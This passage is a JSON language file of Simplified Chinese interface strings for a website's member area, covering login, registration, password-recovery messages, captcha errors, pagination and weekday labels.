K":"文件上传成功","membernodo":"该用户尚未激活，请即时与管理员联系!","hello":"您好！","getFail":"发送失败","getTip5":"密码找回","getOK":"发送成功","getTip3":"您提交的找回密码邮件发送失败！请联系网站管理员！。","getTip2":"取回密码的方法已经通过 Email 发送到您的信箱中。请在 3 天之内到网站修改您的密码。","getTip1":"您的密码重置请求已经得到验证。请点击以下链接输入您的新密码：","NoidJS":"没有此用户","getNotice":"会员找回密码","messageeditorReply":"管理员回复留言","memberDetail":"查看","memberReg":"会员注册","memberbasicType":"会员类型","memberbasicLastIP":"最后登录IP","memberbasicLoginNum":"登录次数","memberbasicCell":"手机","memberbasicUserName":"用户名","memberIndex9":"个人信息","memberIndex10":"退出登录","memberIndex3":"会员中心","memberForget":"忘记密码？","memberRegister":"立即注册","memberGo":"登录","memberTip1":"看不清？点击更换验证码","memberImgCode":"验证码","memberName":"会员名","memberPassword":"请输入密码","memberLogin":"会员登录","PageGo":"转至第","PageNext":"下一页","PagePre":"上一页","Page":"页","register":"注册","login":"登录","access":"您没有阅读该信息的权限！","memberpassno":"密码错误！","default":"默认","membercode":"验证码错误！","sunday":"星期日","monday":"星期一","tuesday":"星期二","wednesday":"星期三","thursday":"星期四","friday":"星期五","saturday":"星期六","now":"今天是","year":"年","month":"月","day":"日","sethomepage":"设为首页","bookmark":"收藏本站","chchinese":"繁体中文","nettext9":"申请友情链接"}